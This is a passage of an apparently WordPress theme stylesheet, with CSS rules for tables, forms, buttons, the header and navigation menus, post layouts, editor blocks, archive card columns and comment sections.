    font-size: 0.85em;
    font-style: italic;
    line-height: 1.25;
    padding-top: 12px;
}

.gallery-caption {
    font-size: 16px;
    line-height: 24px;
}

/* Jetpack Tiled Gallery */

.tiled-gallery .tiled-gallery-caption {
    padding: 10px 0;
    margin: 0;
    text-align: center;
    font-style: italic;
    color: #333;
}

/* Tables ------------------------------------ */

table {
    background: #fff;
    border: 1px solid #eee;
    border-collapse: collapse;
    border-spacing: 0;
    color: #444;
    empty-cells: show;
    font-size: 0.9em;
    margin: 2.5em 0;
    width: 100%;
}

caption,
th,
td {
    border-bottom: 1px solid #eee;
    line-height: 120%;
    margin: 0;
    padding: 10px;
    overflow: visible;
}

caption {
    background: #fff;
    border: 1px solid #eee;
    border-bottom: none;
    color: #666;
    font-style: italic;
    text-align: center;
}

th+th,
td+td {
    border-left: 1px solid #eee;
}

tr:last-child td {
    border-bottom: none;
}

thead {
    vertical-align: bottom;
    white-space: nowrap;
}

th {
    background: #eee;
    border: none;
    font-size: 0.85em;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* Forms ------------------------------------- */

fieldset {
    padding: 25px;
    border: 1px solid #ddd;
    border-radius: 3px;
    margin-bottom: 1em;
}

legend {
    padding: 10px 12px;
    background: #f7931d;
    border-radius: 3px;
    font-size: 0.9rem;
    line-height: 1;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #fff;
}

label {
    font-family: "Fira Sans", sans-serif;
    font-size: 0.9em;
    font-weight: 500;
    color: #666;
}

input,
textarea {
    font-family: inherit;
}

input[type="file"] {
    padding: 12px;
    background: none;
    border: 1px solid #ddd;
    border-radius: 3px;
}

input[type="text"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
    width: 100%;
    padding: 16px;
    font-family: "Fira Sans", sans-serif;
    font-size: 0.9em;
    border: none;
    color: #333;
    border: 1px solid #ddd;
    background: #fff;
    transition: background-color 0.2s ease-in-out;
    -webkit-appearance: none;
    border-radius: 3px;
}

textarea {
    height: 180px;
    line-height: 140%;
}

/* SEARCH FORM */

.search-form {
    display: flex;
    flex-wrap: wrap;
    margin: -10px -10px 0 0;
}

.search-form .search-field,
.search-form .search-submit {
    margin: 10px 10px 0 0;
}

.search-form .search-field {
    flex: 1;
}

/* Buttons ----------------------------------- */

button,
.button,
.faux-button,
input[type="submit"],
input[type="reset"],
input[type="button"],
:root .wp-block-file .wp-block-file__button,
:root .wp-block-button__link,
input[type="submit"] {
    /* background: #00a0d7; */
    background: #f7931d;
    border: none;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: inherit;
    font-size: 0.9em;
    line-height: 1;
    font-weight: 500;
    margin: 0;
    padding: 16px 20px 15px 20px;
    -moz-appearance: none;
    -webkit-appearance: none;
}

input[type="submit"]+input[type="reset"],
input[type="submit"]+input[type="reset"],
input[type="reset"]+input[type="submit"],
input[type="reset"]+input[type="button"],
input[type="button"]+input[type="button"],
input[type="button"]+input[type="reset"],
input[type="button"]+input[type="submit"] {
    margin-left: 8px;
}

button:hover,
.button:hover,
.faux-button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover {
    cursor: pointer;
    color: #fff;
    text-decoration: underline;
}

/* -------------------------------------------------------------------------------- */
/*	3.	Structure
/* -------------------------------------------------------------------------------- */

.section {
    position: relative;
}

.section-inner {
    max-width: 106.4rem;
    padding: 0 2rem;
    margin: 0 auto;
    position: relative;
}

.content {
    padding: 0 0 8rem 0;
}

.home .content {
    border-top: none;
}

.separator {
    border-top: 1px solid #dfdfdf;
    margin-bottom: 8rem;
}

/* Color Classes ----------------------------- */

.bg-white {
    background: #fff;
}

.bg-light {
    background: #f1f1f1;
}

.bg-accent {
    /* background: #00a0d7; */
    background: #f7931d;
}

.bg-dark {
    background: #333;
}

/* -------------------------------------------------------------------------------- */
/*	4.	Site Header
/* -------------------------------------------------------------------------------- */

.header {
    padding: 4rem 0;
    position: relative;
}

.header .cover {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.header.bg-image {
    background-size: cover;
    background-position: center;
}

.header.bg-image .cover {
    opacity: 0.65;
}

.header .section-inner {
    display: flex;
    align-items: center;
    width: 100%;
}

.blog-title {
    /* font-size: 1.75em;
    font-weight: 500;
    line-height: 110%;
    margin: 0;
    padding-right: 40px;
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 33.33%; */

    margin: 0;
    padding-right: 40px;
}

.blog-title a {
    color: #fff;
    text-decoration: none;
}

.blog-title img {
    display: block;
    transition: all 0.1s ease-in-out;
}

.logo {
    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
}

/* Search Toggle ----------------------------- */

.nav-toggle,
.search-toggle {
    -moz-appearance: none;
    -webkit-appearance: none;
    background: transparent;
    box-shadow: none;
}

.search-toggle {
    /* color: rgba(255, 255, 255, 0.7); */
    /* color: rgba(0, 0, 0, 0.7); */
    color: #252159;
    display: block;
    font-size: 16px;
    margin: 0 0 0 10px;
}

.search-toggle:hover,
.search-toggle.active {
    /* color: #fff; */
    color: rgba(0, 0, 0, 0.5);
    cursor: pointer;
}

/* Header Search ----------------------------- */

.header-search {
    background: #fff;
    border-bottom: 1px solid #eee;
}

.header-search .search-field {
    display: block;
    width: 100%;
    margin: 0;
    padding: 45px 0;
    border: none;
    background: none;
    font-family: inherit;
    font-size: 1.5em;
    font-style: italic;
    position: relative;
    color: #333;
}

.header-search .search-field:focus {
    outline: none;
}

.header-search button.screen-reader-text:focus {
    left: auto;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

/* -------------------------------------------------------------------------------- */
/*	5.	Navigation
/* -------------------------------------------------------------------------------- */

.main-menu {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    list-style: none;
    /* margin: -10px 48px 0 calc(33.33% - 30px); */
    float: none;
}

ul.main-menu {
    margin: 0 0 0 auto;
}

.main-menu li {
    margin: 0;
    position: relative;
}

.main-menu>li {
    margin: 0 0 0 20px;
}

.main-menu a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 400;
}

.main-menu a:hover {
    text-decoration: underline;
}

.main-menu>li>a {
    /* color: #fff; */
    display: block;
    font-size: 1.4rem;
    letter-spacing: 1px;
    color: #888;
    padding: 0.8rem 0;
}

.main-menu>li.menu-item-has-children>a {
    padding-right: 14px;
}

.main-menu>li.menu-item-has-children:after {
    content: "";
    display: block;
    border: 4px solid transparent;
    /* border-top-color: rgba(0, 0, 0, 0.7); */
    border-top-color: #888;
    position: absolute;
    top: 50%;
    margin-top: -2px;
    right: 0;
}

.main-menu a:hover,
.main-menu>li.menu-item-has-children:hover>a,
.main-menu .current_menu_item>a,
.main-menu .current_page_item>a {
    color: #111;
    text-decoration: none;
}

.main-menu>li.menu-item-has-children:hover:after {
    /* border-top-color: #fff; */
    border-top-color: rgba(0, 0, 0, 0.7);
}

/* Distinction --------------------------------- */

.main-menu>li.distinction>a {
    /* color: #fff; */
    display: block;
    font-size: 1.4rem;
    letter-spacing: 1px;
    color: #888888;
    padding: 0.8rem 2rem;
    background: #f7931d;
    background: #f5f5f5;
    background: #fff;
    border: 1px solid #dfdfdf;
    border-radius: 0.5rem;
}

.main-menu>li.distinction>a:hover {
    color: #111;
    border: 1px solid #111;
}

/* Sub Menus --------------------------------- */

.main-menu ul {
    display: block;
    list-style: none;
    margin: 0;
    opacity: 0;
    padding-top: 15px;
    position: absolute;
    left: -9999px;
    top: 30px;
    transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
    z-index: 999;
}

.main-menu>li>ul:before {
    content: "";
    display: block;
    position: absolute;
    z-index: 1000;
    top: 1px;
    left: 50%;
    margin-left: -7px;
    border: 7px solid transparent;
    border-bottom-color: #f5f5f5;
}

.main-menu ul .menu-item-has-children::after {
    content: "";
    display: block;
    border: 5px solid transparent;
    border-left-color: rgba(255, 255, 255, 0.4);
    position: absolute;
    z-index: 1001;
    right: 10px;
    top: 50%;
    margin-top: -5px;
}

.main-menu ul .menu-item-has-children:hover::after {
    border-left-color: #252159;
    right: -10px;
}

.main-menu ul li {
    width: 220px;
    background: #f5f5f5;
    text-align: center;
}

.main-menu ul li:first-child {
    border-radius: 3px 3px 0 0;
}

.main-menu ul li:last-child {
    border-radius: 0 0 3px 3px;
}

.main-menu ul a {
    display: block;
    padding: 10px 20px;
    line-height: 130%;
    border-bottom: 1px solid rgba(255, 255, 255, 0.075);
    font-size: 1.4rem;
    color: #888;
}

.main-menu ul a:hover {
    color: #111;
}

.main-menu ul>li:last-child>a {
    border-bottom-width: 0;
}

.main-menu>li:hover>ul {
    opacity: 1;
    left: 50%;
    margin-left: -110px;
    top: 20px;
}

/* Deep Down --------------------------------- */

.main-menu ul ul {
    padding-top: 0;
    top: 10px;
}

.main-menu ul ul li {
    background: #333;
}

.main-menu ul ul .menu-item-has-children:hover::after {
    border-left-color: #333;
}

.main-menu ul ul ul li {
    background: #444;
}

.main-menu ul ul ul .menu-item-has-children:hover::after {
    border-left-color: #444;
}

.main-menu ul ul ul ul li {
    background: #555;
}

.main-menu ul ul ul ul .menu-item-has-children:hover::after {
    border-left-color: #555;
}

.main-menu ul ul ul ul ul li {
    background: #f0f1f2;
}

.main-menu ul ul ul ul ul .menu-item-has-children:hover::after {
    border-left-color: #666;
}

.main-menu li>ul>li:hover>ul {
    opacity: 1;
    top: 0;
    left: 220px;
    margin-left: 0;
}

/* -------------------------------------------------------------------------------- */
/*	6.	Blog
/* -------------------------------------------------------------------------------- */

.post {
    position: relative;
    max-width: 60rem;
    /* padding-left: 33.33%; */
    /* padding: 0 16.66665%; */
    margin: 0 auto;
}

.post+.post,
.infinite-wrap {
    margin-top: 80px;
}

/* Featured Media ---------------------------- */

/* .featured-media {
    margin-bottom: 40px;
}

.posts .featured-media {
    margin-bottom: 30px;
} */

.featured-media a {
    display: block;
}

.featured-media img {
    width: 100%;
    display: block;
    border-radius: 3px;
}

/* Featured Media Old Size 500 x 500 px ---------------------------- */

.top-old {
    padding: 0 2rem;
    margin: 0 calc(50% - 50vw) 4rem;
    max-width: 100vw;
    width: 100vw;
}

.top-old-content {
    width: 100%;

    overflow: hidden;
    position: relative;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 3px;

    display: flex;
    justify-content: center;
    /* align horizontal */
    align-items: center;
    /* align vertical */
}

.top-old-content:before {
    content: "";
    position: absolute;
    top: -5%;
    left: -5%;
    z-index: -1;
    display: block;
    width: 110%;
    height: 110%;
    /* background-image: url('http://666a658c624a3c03a6b2-25cda059d975d2f318c03e90bcf17c40.r92.cf1.rackcdn.com/unsplash_527bf56961712_1.JPG'); */
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-filter: blur(40px);
    -moz-filter: blur(40px);
    -o-filter: blur(40px);
    -ms-filter: blur(40px);
    filter: blur(40px);
}

.featured-media-old {
    width: 100%;
    height: 100%;
}

.featured-media-old img {
    display: block;
    margin: 4rem auto;
}

.ratio-parent {
    padding-bottom: 39.06276595744681%;
}

.ratio-child {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.ratio-child img {
    object-fit: contain;
    height: 100%;

    padding: 2rem 0;
    margin: 0 auto;
}

/* Post Header ------------------------------- */

.post-header {
    margin-bottom: 20px;
}

.post-title {
    font-size: 6.4rem;
    line-height: 120%;
    font-weight: 500;
    letter-spacing: -0.025em;
    text-align: center;
    margin: 0;
    text-transform: uppercase;
    word-break: break-word;
    -ms-word-break: break-word;
}

.post-title a {
    color: inherit;
    text-decoration: none;
}

.post-title a:hover {
    text-decoration: underline;
}

/* Post Meta --------------------------------- */

.post-meta {
    position: absolute;
    left: 0;
    top: 10px;
}

.sticky {}

.post-meta p {
    color: #757575;
    font-size: 0.95em;
    line-height: 1;
    margin: 0;
    padding-left: 26px;
    position: relative;
}

.post-meta p+p {
    margin-top: 13px;
}

.post-meta p .fa {
    position: absolute;
    top: -2px;
    left: 0;
}

.post-meta a {
    color: #757575;
    text-decoration: none;
}

.post-meta a:hover {
    color: #454545;
}

/* -------------------------------------------------------------------------------- */
/*	7.	Post Formats
/* -------------------------------------------------------------------------------- */

/* Format: Aside ----------------------------- */

.posts .format-aside .post-content {
    font-size: 1.1em;
}

/* -------------------------------------------------------------------------------- */
/*	8.	Single post
/* -------------------------------------------------------------------------------- */

.single .post-header {
    margin-bottom: 35px;
}

.single .post-title {
    font-size: 6.4rem;
}

/* Page Links -------------------------------- */

.page-links {
    display: inline-block;
    background: #eaeaea;
    border-radius: 3px;
    line-height: 1;
    margin-top: 40px;
    overflow: hidden;
    font-size: 0.9em;
}

.page-links>span,
.page-links>a {
    display: inline-block;
    padding: 18px 20px;
    border-left: 1px solid #dadada;
    font-weight: 500;
    color: #757575;
}

.page-links span.title {
    border-left: 0;
    background: none;
}

.page-links>span {
    background: #dadada;
}

.page-links a:hover {
    background: #f7931d;
    color: #fff;
}

/* Post Meta Bottom -------------------------- */

.post-meta.bottom {
    margin-top: 40px;
    position: static;
}

/* Post Navigation --------------------------- */

.post-navigation {
    margin-top: 80px;
}

.post-navigation a {
    /* color: #333; */
    display: block;
    float: left;
    text-decoration: none;
    width: 47.5%;
}

.post-navigation a:hover {
    text-decoration: underline;
}

.post-navigation .next-post {
    float: right;
}

.post-navigation .next-post p,
.post-navigation .next-post h4 {
    text-align: right;
}

.post-navigation p {
    margin-bottom: 8px;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #999;
}

.post-navigation h4 {
    font-size: 1.15em;
    line-height: 125%;
    font-weight: 500;
    margin: 0;
}

/* -------------------------------------------------------------------------------- */
/*	9.	Blocks
/* -------------------------------------------------------------------------------- */

/* Block: Base Margins ----------------------- */

:root *[class*="_inner-container"]>*:first-child {
    margin-top: 0;
}

:root *[class*="_inner-container"]>*:last-child {
    margin-bottom: 0;
}

.wp-block-archives,
.wp-block-button,
.wp-block-buttons,
.wp-block-calendar,
.wp-block-categories,
.wp-block-code,
.wp-block-columns,
.wp-block-cover,
.wp-block-cover-image,
.wp-block-embed,
.wp-block-file,
.wp-block-gallery,
.wp-block-group,
.wp-block-image,
.wp-block-latest-comments,
.wp-block-latest-posts,
.wp-block-media-text,
.wp-block-preformatted,
.wp-block-pullquote,
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-search,
.wp-block-social,
.wp-block-tag-cloud,
.wp-block-verse,
.wp-block-video {
    margin-bottom: 30px;
    margin-top: 30px;
}

/* Block Editor Colors ----------------------- */

:root .has-background {
    background-color: #333;
}

:root .has-accent-color {
    color: #f7931d;
}

:root .has-accent-background-color {
    background-color: #f7931d;
}

:root .has-black-color {
    color: #333;
}

:root .has-black-background-color {
    background-color: #333;
}

:root .has-dark-gray-color {
    color: #555;
}

:root .has-dark-gray-background-color {
    background-color: #555;
}

:root .has-medium-gray-color {
    color: #777;
}

:root .has-medium-gray-background-color {
    background-color: #777;
}

:root .has-light-gray-color {
    color: #999;
}

:root .has-light-gray-background-color {
    background-color: #999;
}

:root .has-white-color {
    color: #fff;
}

:root .has-white-background-color {
    background-color: #fff;
}

/* Block Editor Font Sizes ------------------- */

:root .has-small-font-size {
    font-size: 0.842em;
}

:root .has-regular-font-size,
:root .has-normal-font-size {
    font-size: 1em;
}

:root .has-large-font-size,
:root .has-larger-font-size {
    line-height: 1.5;
}

:root .has-large-font-size {
    font-size: 1.33em;
}

:root .has-larger-font-size {
    font-size: 1.5em;
}

/* Block: Audio ------------------------------ */

.wp-block-audio audio {
    width: 100%;
}

/* Block: Button ----------------------------- */
/* Block: Column ----------------------------- */

.wp-block-column {
    /* padding: 0 5px; */
    padding: 0;
}

/* Block: Cover Image ------------------------ */

.wp-block-cover,
.wp-block-cover-image {
    color: #fff;
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
section.wp-block-cover-image>h2 {
    font-size: 1.25em;
    font-weight: 400;
}

/* Block: File ------------------------------- */

.post-content .wp-block-file {
    align-items: center;
    background: rgba(0, 0, 0, 0.05);
    border-radius: 4px;
    display: flex;
    justify-content: space-between;
    margin: 30px 0;
    padding: 20px;
}

.post-content .wp-block-file a:not(.wp-block-file__button) {
    font-weight: 400;
    text-decoration: none;
}

.post-content .wp-block-file__button {
    font-weight: 700;
    flex-shrink: 0;
}

/* Block: Gallery ---------------------------- */

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    margin: 0;
    padding-bottom: 10px;
}

.post-content .wp-block-gallery.alignfull {
    padding: 0 8px;
}

.post-content ul.wp-block-gallery:not(.alignfull):not(.alignwide) {
    margin-left: 0;
}

.post-content ul.wp-block-gallery>li:last-child {
    margin-bottom: 16px;
}

/* Block: Image ------------------------------ */
/* Block: Media and Text --------------------- */

.wp-block-media-text__content>*:first-child {
    margin-top: 0;
}

.wp-block-media-text__content>*:last-child {
    margin-bottom: 0;
}

/* Block: Pullquote -------------------------- */

.wp-block-pullquote,
.wp-block-pullquote blockquote {
    background: none;
    border: none;
    padding: 0;
}

.wp-block-pullquote blockquote {
    margin: 0;
}

.wp-block-pullquote blockquote:before {
    content: none;
}

/* STYLE: SOLID COLOR */

.wp-block-pullquote.is-style-solid-color.has-background {
    padding: 30px;
}

/* Block: Quote ------------------------------ */

.post-content .wp-block-quote.is-large,
.post-content .wp-block-quote.is-style-large {
    margin: 2.5em 0;
    padding: 30px 30px 30px 90px;
}

.post-content blockquote p:last-child {
    margin-bottom: 0;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
    font-size: 1.5em;
    line-height: 1.5;
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
    font-size: 0.9em;
    text-align: inherit;
}

/* Block: Separator -------------------------- */

hr.is-style-wide,
hr.is-style-dots {
    width: 100%;
}

/* Block: Table ------------------------------ */

.wp-block-calendar table {
    font-family: inherit;
    margin-bottom: 0;
}

.wp-calendar-nav {
    display: flex;
    justify-content: space-between;
    margin-top: 20px;
}

/* -------------------------------------------------------------------------------- */
/*	10.	Entry Content
/* -------------------------------------------------------------------------------- */

.post-content>*:first-child {
    margin-top: 0;
}

.post-content>*:last-child {
    margin-bottom: 0;
}

/* Post Content Media ------------------------ */

.post-content img {
    border-radius: 3px;
}

.wp-caption {
    margin-bottom: 1em;
}

.wp-caption img {
    display: block;
}

/* Alignment Classes ------------------------- */

.alignnone,
.alignleft,
.alignright,
.aligncenter {
    max-width: 100%;
}

.alignnone,
.aligncenter,
.alignwide,
.alignfull {
    margin: 2.5em auto;
}

/* .alignfull {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    text-align: center;
}

.alignfull img {
    width: 100%;
} */

/* .alignwide {
    margin: 32px calc(25% - 25vw);
    max-width: 900px;
    width: 100vw;
} */

/* .alignwide img {
    max-width: 1024px;
} */

.alignwide,
.alignfull {
    padding: 0 2rem;
    margin: 2rem calc(50% - 50vw);
    /* max-width: calc(100vw - 4rem);
    width: calc(100vw - 4rem); */
    max-width: 100vw;
    width: 100vw;
}

.limitwide {
    padding: 0;
    margin: 2rem auto;
    max-width: 1024px;
    max-width: 1024px;
}

.limitwide-title {
    margin: 0 auto 4rem;
    max-width: 1024px;
    max-width: 1024px;
    text-align: center;
    /* font-size: 6rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 6rem);
    font-weight: 600;
    letter-spacing: 0.4rem;
    text-transform: uppercase;
}

/* .shadow {
    background: #fff;
    margin-bottom: 32px;
    box-shadow: 4px 4px 16px rgba(150, 150, 150, 0.2);
} */

.shadow .post {
    display: flex;
    flex-flow: column nowrap;
    height: 100%;
}

.shadow .featured-media {
    padding: 0;
    margin: 0;
}

.shadow .post-header {
    padding: 4rem 4rem 2rem 4rem;
    margin: 0;
}

.shadow .post-title {
    font-size: 2.5rem;
}

.shadow .post-content {
    padding: 0 4rem 4rem 4rem;
}

.shadow .post-content p {
    font-size: 1.8rem;
    font-weight: 300;
    color: #808080;
    /* margin: 0 0 4rem 0; */
}

.shadow .post-meta {
    position: relative;
    top: 0;
    padding: 0 4rem 4rem 4rem;
    margin-top: auto;
}

.shadow .post-meta p {
    color: #757575;
    color: #808080;
    font-size: 0.8em;
    line-height: 1;
    padding: 1rem 0 0 26px;
    margin: 0;
    border-top: 1px solid #ccc;
    position: relative;
}

.shadow .post-meta p .fa {
    position: absolute;
    top: 8px;
    left: 0;
}

.align-button-center {
    display: block;
    margin: 32px auto 0 auto;
    text-align: center;
}

.buttoncenter {
    display: block;
    margin: 0 auto;
}

.top {
    padding: 0 2rem;
    margin: 0 calc(50% - 50vw) 4rem;
    max-width: 100vw;
    width: 100vw;
}

/* Archive Column */

.light-gray-bg {
    background: #f5f5f5;
    padding: 8rem 2rem;
}

.archive-columns {
    /* display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
    align-content: space-between; */

    display: flex;
    display: -webkit-flex;
    display: -moz-flex;
    flex-flow: row wrap;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;

    gap: 2em;

}

.archive-columns .archive-column {
    /* flex-basis: calc(25% - 1.5em);
    max-width: calc(25% - 1.5em); */
    flex-grow: 0;
    margin: 0;
}

@media (max-width: 599px) {
    .archive-columns .archive-column {
        flex-basis: 100% !important
    }
}

@media (min-width: 600px) and(max-width: 781px) {
    .archive-columns .archive-column {
        flex-basis: calc(50% - 1em) !important;
    }
}

@media (min-width: 782px) {
    .archive-columns .archive-column {
        flex-basis: calc(33.3333% - 1.3333em) !important;
    }
}

@media (min-width: 1024px) {
    .archive-columns .archive-column {
        flex-basis: calc(25% - 1.5em) !important;
    }

    .home .archive-columns .archive-column {
        flex-basis: calc(33.3333% - 1.3333em) !important;
    }
}

.archive-column {
    position: relative;
    background: #fff;
    margin-bottom: 32px;
    box-shadow: 4px 4px 16px rgba(150, 150, 150, 0.2);
}

.archive-column .post {
    display: flex;
    flex-flow: column nowrap;
    height: 100%;
}

.archive-column .featured-media {
    padding: 0;
    margin: 0;
}

.archive-column .featured-media img {
    display: block;
    /* margin: 4rem auto; */
    margin: 0 auto;
}

/* początek */

/* Featured Media Old Size 500 x 500 px ---------------------------- */

.archive-column .top-old {
    padding: 0;
    margin: 0;
    width: 100%;
}

.archive-column .top-old-content {
    width: 100%;

    overflow: hidden;
    position: relative;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 3px;

    display: flex;
    justify-content: center;
    /* align horizontal */
    align-items: center;
    /* align vertical */
}

.archive-column .top-old-content:before {
    content: "";
    position: absolute;
    top: -5%;
    left: -5%;
    z-index: 0;
    display: block;
    width: 110%;
    height: 110%;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -o-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
}

.archive-column .featured-media-old {
    width: 100%;
    height: 100%;
}

.archive-column .featured-media-old img {
    display: block;
    margin: 0 auto;
}

.archive-column .ratio-parent {
    padding-bottom: 39.06276595744681%;
}

.archive-column .ratio-child {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.archive-column .ratio-child img {
    object-fit: contain;
    height: 100%;

    padding: 1rem 0;
    margin: 0 auto;
}

.testowa {
    position: relative;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-filter: blur(0px);
    -moz-filter: blur(0px);
    -o-filter: blur(0px);
    -ms-filter: blur(0px);
    filter: blur(0px);
}

/* koniec */

.archive-column .post-header {
    padding: 4rem 4rem 2rem 4rem;
    margin: 0;
}

.archive-column .post-title {
    font-size: 2.5rem;
    font-size: 2.2rem;
    text-align: left;
}

.archive-column .post-content {
    padding: 0 4rem 4rem 4rem;
}

.archive-column .post-content p {
    font-size: 1.8rem;
    font-size: 1.6rem;
    font-weight: 300;
    color: #808080;
    /* margin: 0 0 4rem 0; */
}

.archive-column .post-meta {
    position: relative;
    top: 0;
    padding: 0 4rem 4rem 4rem;
    margin-top: auto;
}

.archive-column .post-meta p {
    color: #757575;
    color: #808080;
    font-size: 0.8em;
    line-height: 1;
    padding: 1rem 0 0 26px;
    margin: 0;
    border-top: 1px solid #ccc;
    position: relative;
}

.archive-column .post-meta p .fa {
    position: absolute;
    top: 8px;
    left: 0;
}

.read-more {
    padding-left: 0.5rem;
    font-weight: 400;
}

.wp-block-button a:hover {
    background: #111;
}

/* .alignwide {
    margin: 32px calc((640px - 900px) / 2);
    max-width: 900px;
    width: 900px;
} */

@media (min-width: 1064px) {
    .alignwide {
        padding: 0;
        margin: 2rem calc((600px - 1024px) / 2);
        max-width: 1024px;
        width: 1024px;
    }
}

/* .full-width-container {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
}

.full-width {
    max-width: 1480px;
    margin: 0 auto;
} */

.alignleft,
.alignright {
    margin-bottom: 1em;
    max-width: 45%;
}

.alignleft {
    float: left;
    margin-right: 1.5em;
}

.alignright {
    float: right;
    margin-left: 1.5em;
}

.aligncenter,
.aligncenter img {
    margin-left: auto;
    margin-right: auto;
}

.textalignleft {
    text-align: left;
}

.textalignright {
    text-align: right;
}

.textaligncenter {
    text-align: center;
}

/* -------------------------------------------------------------------------------- */
/*	11.	Comments
/* -------------------------------------------------------------------------------- */

.comments-section {
    padding: 80px 0;
    background: #fff;
    border-top: 1px solid #eee;
}

.comments-container,
.comment-respond {
    padding-left: 33.33%;
    position: relative;
}

.comments-title-container,
.comment-reply-title {
    position: absolute;
    top: 0;
    left: 0;
}

.comments-title,
.comment-reply-title {
    color: #333;
    font-size: 1.25em;
    font-weight: 500;
    margin: 0;
}

.comments-subtitle a {
    text-decoration: none;
}

.comments-subtitle a:hover {
    text-decoration: underline;
}

/* Comment List ------------------------------ */

.commentlist {
    counter-reset: li;
    list-style: none;
    margin: 0;
}

.commentlist .children {
    list-style: none;
    margin: 0 0 0 7%;
}

div.comment,
.commentlist+.pingbacks {
    margin-top: 40px;
    border-top: 1px solid #eee;
    padding-top: 40px;
    position: relative;
}

li.comment {
    position: relative;
    margin: 0;
}

.comment-header h4:before {
    content: counter(li);
    counter-increment: li;
    width: 25px;
    color: #dadada;
    text-align: right;
    position: absolute;
    top: 0;
    left: -45px;
}

.commentlist>li.comment:first-child>div.comment:first-child {
    border: none;
    margin: 0;
    padding: 0;
}

.comment-inner {
    margin-left: 80px;
}

.comment-awaiting-moderation {
    display: inline-block;
    padding: 5px 10px;
    background: #eee;
    border-radius: 3px;
    font-size: 0.8em;
    font-style: italic;
    color: #666;
}

/* Comment Header */

.comment-header {
    margin-bottom: 20px;
    position: relative;
}

.comment-header h4,
.comment-meta {
    display: inline;
}

.comment-header h4 {
    font-size: 1.25em;
    margin: 0;
}

.comment-header h4 a {
    color: #333;
    text-decoration: none;
}

.comment-header h4 a:hover {
    color: #f7931d;
}

.comment-meta {
    color: #999;
    margin-left: 5px;
    font-size: 13px;
}

.comment-meta a {
    color: inherit;
    text-decoration: none;
}

.comment-meta a:hover {
    color: #666;
}

.bypostauthor .post-author-text {
    display: inline;
}

.post-author-text span {
    color: #ccc;
    margin: 0 8px 0 5px;
}

/* Comment Actions */

.comment-actions {
    margin-top: 20px;
}

.comment-actions p {
    display: inline;
    font-size: 0.9em;
    font-weight: 500;
    color: #757575;
}

.comment-actions p+p {
    margin-left: 20px;
}

.comment-actions span {
    font-size: 0.9em;
    margin-right: 6px;
}

.comment-actions a {
    color: #f7931d;
    text-decoration: none;
}

.comment-actions a:hover {
    text-decoration: underline;
}

/* Pingbacks --------------------------------- */

.pingbacks-title {
    margin-bottom: 20px;
    font-weight: 500;
}

.pingbacklist {
    list-style: none;
    margin: 0;
}

.pingbacklist li {
    line-height: 120%;
    margin: 0;
}

.pingbacklist li+li {
    margin-top: 15px;
}

.pingbacklist a {
    text-decoration: none;
}

.pingbacklist a:hover {
    text-decoration: underline;
}

/* Comment Navigation ------------------------ */

.comments-nav {
    margin-top: 60px;
    font-size: 0.9em;
}

.comments-nav a {
    color: #757575;
}

.comments-nav a:hover {
    color: #f7931d;
}

/* -------------------------------------------------------------------------------- */
/*	12.	Respond
/* -------------------------------------------------------------------------------- */

.comments-container+.comment-respond {
    margin-top: 80px;
    border-top: 1px solid #eee;
    padding-top: 80px;
}

.comments-container+.comment-respond .comment-reply-title {
    top: 80px;
}

/* In Commentlist ---------------------------- */

.commentlist .comment-respond {
    padding: 0;
    margin-top: 40px;
}

.commentlist .comment-reply-title {
    position: static;
    margin-bottom: 15px;
}

#cancel-comment-reply-link {
    font-size: 0.9rem;
    font-weight: 400;
    font-style: italic;
    margin-left: 5px;
    text-decoration: none;
}

#cancel-comment-reply-link:hover {
    text-decoration: underline;
}

.comment-form p.logged-in-as {
    margin-bottom: 40px;
    color: #666;
}

.comment-form p.logged-in-as a {
    color: inherit;
    text-decoration: none;
}

.comment-form p.logged-in-as a:hover {
    text-decoration: underline;
}

/* No Comments ------------------------------- */

.no-comments {
    font-size: 1.25em;
    font-style: italic;
    text-align: center;
    color: #757575;
}

.comments-container+.no-comments {
    margin-top: 40px;
}

/* Comment Form ------------------------------ */

.comment-form p {
    margin-bottom: 30px;
}

.comment-form .form-submit {
    margin-bottom: 0;
}

.comment-form-author,
.comment-form-email {
    width: 47.5%;
    float: left;
}

.comment-form-author {
    margin-right: 5%;
}

.comment-form label {
    display: block;
    margin-bottom: 8px;
    font-size: 0.9em;
    font-weight: 500;
    color: #666;
}

.comment-form input[type="checkbox"]+label {
    display: inline;
    font-weight: 400;
